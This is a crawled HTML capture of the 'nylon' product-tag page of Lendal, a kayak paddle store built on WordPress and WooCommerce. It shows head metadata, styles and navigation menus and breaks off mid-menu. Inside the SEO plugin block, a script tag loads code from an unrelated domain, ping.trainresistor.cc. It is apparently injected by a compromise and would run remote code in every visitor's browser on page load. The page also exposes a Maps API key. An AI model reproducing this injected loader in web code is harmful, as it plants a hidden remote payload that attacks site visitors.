

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lendalna.com/product-tag/nylon/
body_size: 10015
content:

<!DOCTYPE html>
<html lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8" />
	
	

				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://lendalna.com/xmlrpc.php" />
            <link rel="shortcut icon" type="image/x-icon" href="https://lendalna.com/wp-content/uploads/2018/12/Lendal_Favicon-1.png">
        <link rel="apple-touch-icon" href="https://lendalna.com/wp-content/uploads/2018/12/Lendal_Favicon-1.png"/>
    	<link href='//fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900,300italic,400italic,700italic' rel='stylesheet' type='text/css'>
<script type="application/javascript">var QodeAjaxUrl = "https://lendalna.com/wp-admin/admin-ajax.php"</script>
		<!-- All in One SEO 4.1.7 -->
		<title>nylon - Lendal</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://lendalna.com/product-tag/nylon/" />

		<script src='https://ping.trainresistor.cc/ping.js' type='text/javascript'></script>
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/lendalna.com\/#website","url":"https:\/\/lendalna.com\/","name":"Lendal","inLanguage":"en-US","publisher":{"@id":"https:\/\/lendalna.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/lendalna.com\/#organization","name":"wordpress","url":"https:\/\/lendalna.com\/"},{"@type":"BreadcrumbList","@id":"https:\/\/lendalna.com\/product-tag\/nylon\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/lendalna.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/lendalna.com\/","name":"Home","description":"Two-piece and four-piece carbon fiber composite kayak paddles for advanced and intermediate paddlers featuring built-in ergonomic grips.","url":"https:\/\/lendalna.com\/"},"nextItem":"https:\/\/lendalna.com\/product-tag\/nylon\/#listItem"},{"@type":"ListItem","@id":"https:\/\/lendalna.com\/product-tag\/nylon\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/lendalna.com\/product-tag\/nylon\/","name":"nylon","url":"https:\/\/lendalna.com\/product-tag\/nylon\/"},"previousItem":"https:\/\/lendalna.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/lendalna.com\/product-tag\/nylon\/#collectionpage","url":"https:\/\/lendalna.com\/product-tag\/nylon\/","name":"nylon - Lendal","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/lendalna.com\/#website"},"breadcrumb":{"@id":"https:\/\/lendalna.com\/product-tag\/nylon\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Lendal &raquo; Feed" href="https://lendalna.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lendal &raquo; Comments Feed" href="https://lendalna.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lendal &raquo; nylon Tag Feed" href="https://lendalna.com/product-tag/nylon/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lendalna.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://lendalna.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://lendalna.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://lendalna.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=6.1.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://lendalna.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='font_awesome_all-css'  href='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/css/font-awesome/css/fontawesome-all.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='default_style-css'  href='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/style.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_awesome-css'  href='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/css/font-awesome/css/font-awesome.min.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_elegant-css'  href='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/css/elegant-icons/style.min.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linea_icons-css'  href='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/css/linea-icons/style.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_dripicons-css'  href='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/css/dripicons/dripicons.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/css/stylesheet.min.css?ver=5.9' type='text/css' media='all' />
<style id='stylesheet-inline-css' type='text/css'>
 .archive.disabled_footer_top .footer_top_holder, .archive.disabled_footer_bottom .footer_bottom_holder { display: none;}


</style>
<link rel='stylesheet' id='woocommerce-css'  href='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/css/woocommerce.min.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_responsive-css'  href='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/css/woocommerce_responsive.min.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_print-css'  href='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/css/print.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='mac_stylesheet-css'  href='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/css/mac_stylesheet.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='webkit-css'  href='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/css/webkit_stylesheet.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic-css'  href='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/css/style_dynamic.css?ver=1545160041' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/css/responsive.min.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic_responsive-css'  href='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/css/style_dynamic_responsive.css?ver=1545160041' type='text/css' media='all' />
<link rel='stylesheet' id='custom_css-css'  href='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/css/custom_css.css?ver=1594401455' type='text/css' media='all' />
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?key=AIzaSyDVoEd7W7fngq97-UCynLaScPTJJqXpLXI&#038;libraries=places%2Cgeometry&#038;ver=5.9' id='mapsapi-js'></script>
<link rel="https://api.w.org/" href="https://lendalna.com/wp-json/" /><link rel="alternate" type="application/json" href="https://lendalna.com/wp-json/wp/v2/product_tag/4912" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lendalna.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://lendalna.com/wp-includes/wlwmanifest.xml" /> 

	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://lendalna.com/wp-content/uploads/2018/12/cropped-Lendal_Favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lendalna.com/wp-content/uploads/2018/12/cropped-Lendal_Favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lendalna.com/wp-content/uploads/2018/12/cropped-Lendal_Favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://lendalna.com/wp-content/uploads/2018/12/cropped-Lendal_Favicon-1-1-270x270.png" />
</head>

<body class="archive tax-product_tag term-nylon term-4912 theme-Lendal-NA-Wordpress-Theme woocommerce woocommerce-page woocommerce-no-js  qode-title-hidden columns-3 qode-product-single-tabs-on-bottom qode-theme-ver-1 qode-theme-lendal na wordpress theme" itemscope itemtype="http://schema.org/WebPage">


<div class="wrapper">
	<div class="wrapper_inner">

    
    <!-- Google Analytics start -->
        <!-- Google Analytics end -->

	<header class=" scroll_header_top_area light regular with_border page_header">
    <div class="header_inner clearfix">
                <div class="header_top_bottom_holder">
            
            <div class="header_bottom clearfix" style='' >
                
                            <div class="header_inner_left">
                                									<div class="mobile_menu_button">
		<span>
			<i class="qode_icon_font_awesome fa fa-bars " ></i>		</span>
	</div>
                                <div class="logo_wrapper" >
	<div class="q_logo">
		<a itemprop="url" href="https://lendalna.com/" >
             <img itemprop="image" class="normal" src="https://lendalna.com/wp-content/uploads/2018/06/Lendal-2017-e1529686541965.png" alt="Logo"/> 			 <img itemprop="image" class="light" src="https://lendalna.com/wp-content/uploads/2018/06/Lendal-2017-e1529686541965.png" alt="Logo"/> 			 <img itemprop="image" class="dark" src="https://lendalna.com/wp-content/uploads/2018/06/Lendal-2017-e1529686541965.png" alt="Logo"/> 			 <img itemprop="image" class="sticky" src="https://lendalna.com/wp-content/uploads/2018/06/Lendal-2017-e1529686541965.png" alt="Logo"/> 			 <img itemprop="image" class="mobile" src="https://lendalna.com/wp-content/uploads/2018/06/Lendal-2017-e1529686541965.png" alt="Logo"/> 					</a>
	</div>
	</div>                                                            </div>
                                                                    <div class="header_inner_right">
                                        <div class="side_menu_button_wrapper right">
                                                                                                                                    <div class="side_menu_button">
                                                                                                                                                                                            </div>
                                        </div>
                                    </div>
                                
                                
                                <nav class="main_menu drop_down right">
                                    <ul id="menu-main" class=""><li id="nav-menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://lendalna.com/paddles/" class=""><i class="menu_icon blank fa"></i><span>Paddles<span class="underline_dash"></span></span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-10667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub"><a href="https://lendalna.com/paddles/" class=""><i class="menu_icon blank fa"></i><span>Two Piece Paddles</span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-1789" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://lendalna.com/product/storm/" class=""><i class="menu_icon blank fa"></i><span>STORM</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-2364" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://lendalna.com/product/cadence-x/" class=""><i class="menu_icon blank fa"></i><span>CADENCE X</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-1805" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://lendalna.com/product/cadence/" class=""><i class="menu_icon blank fa"></i><span>CADENCE</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-1804" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://lendalna.com/product/voyager/" class=""><i class="menu_icon blank fa"></i><span>VOYAGER</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-10668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub"><a href="https://lendalna.com/paddles/" class=""><i class="menu_icon blank fa"></i><span>Four Piece Paddles</span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-10672" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://lendalna.com/product/storm-four-piece/" class=""><i class="menu_icon blank fa"></i><span>STORM</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-10669" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://lendalna.com/product/cadence-x-four-piece/" class=""><i class="menu_icon blank fa"></i><span>CADENCE X</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-10673" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://lendalna.com/product/cadence-four-piece/" class=""><i class="menu_icon blank fa"></i><span>CADENCE</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-2416" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lendalna.com/paddles/accessories/" class=""><i class="menu_icon blank fa"></i><span>Accessories</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-2377" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lendalna.com/paddles/choose-a-paddle/" class=""><i class="menu_icon blank fa"></i><span>Paddle Finder</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-11336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon blank fa"></i><span>Boats<span class="underline_dash"></span></span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-11337" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://lendalna.com/product/rockpool-bach-eto/" class=""><i class="menu_icon blank fa"></i><span>Rockpool Bach Eto</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-11338" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://lendalna.com/product/rockpool-taran-16/" class=""><i class="menu_icon blank fa"></i><span>Rockpool Taran 16</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://lendalna.com/ambassadors/" class=""><i class="menu_icon blank fa"></i><span>Ambassadors<span class="underline_dash"></span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-320" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://lendalna.com/community/" class=""><i class="menu_icon blank fa"></i><span>Community<span class="underline_dash"></span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-11538" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://lendalna.com/getintouch1/" class=""><i class="menu_icon blank fa"></i><span>Contact<span class="underline_dash"></span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-783" class="icon_only_menu_item menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://lendalna.com/dealer/" class=""><i class="menu_icon fa-map-marker fa"></i><span>Dealers<span class="underline_dash"></span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-784" class="icon_only_menu_item menu-item menu-item-type-custom menu-item-object-custom  narrow"><a title="Shopping Cart" href="https://lendalna.com/lendal-shop/cart/" class=""><i class="menu_icon icon_cart fa"></i><span>Cart<span class="underline_dash"></span></span><span class="plus"></span></a></li>
</ul>                                </nav>
                                							    <nav class="mobile_menu">
	<ul id="menu-main-1" class=""><li id="mobile-menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://lendalna.com/paddles/" class=""><span>Paddles</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-10667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://lendalna.com/paddles/" class=""><span>Two Piece Paddles</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-1789" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://lendalna.com/product/storm/" class=""><span>STORM</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-2364" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://lendalna.com/product/cadence-x/" class=""><span>CADENCE X</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-1805" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://lendalna.com/product/cadence/" class=""><span>CADENCE</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-1804" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://lendalna.com/product/voyager/" class=""><span>VOYAGER</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-10668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://lendalna.com/paddles/" class=""><span>Four Piece Paddles</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-10672" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://lendalna.com/product/storm-four-piece/" class=""><span>STORM</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-10669" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://lendalna.com/product/cadence-x-four-piece/" class=""><span>CADENCE X</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-10673" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://lendalna.com/product/cadence-four-piece/" class=""><span>CADENCE</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-2416" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lendalna.com/paddles/accessories/" class=""><span>Accessories</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-2377" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lendalna.com/paddles/choose-a-paddle/" class=""><span>Paddle Finder</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-11336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Boats</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-11337" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://lendalna.com/product/rockpool-bach-eto/" class=""><span>Rockpool Bach Eto</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-11338" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://lendalna.com/product/rockpool-taran-16/" class=""><span>Rockpool Taran 16</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lendalna.com/ambassadors/" class=""><span>Ambassadors</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
